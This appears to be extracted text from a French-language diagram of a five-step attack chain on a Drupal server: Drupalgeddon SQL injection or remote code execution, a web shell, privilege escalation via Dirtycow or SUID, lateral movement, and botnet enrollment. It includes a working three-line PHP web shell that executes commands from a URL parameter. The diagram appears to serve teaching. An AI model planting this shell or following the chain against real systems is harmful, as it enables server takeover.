 attaquant
1
'Drupalgeddon' SQL Injection
(Add Admin User)
OU
'Drupalgeddon2'
Remote Code Execution
Admin
login
2
Backdoor / shell
<?php
$output = shell_exec($_GET["cmd"]);
echo "<pre>$output</pre>";
?>
SERVER
www-data
3
Privilege escalation
Dirtycow, priv SUID, bruteforce
Server
root
4
Latéralisation
Sur le reste du réseau interne
5
Botnet,
machine zombie
Internet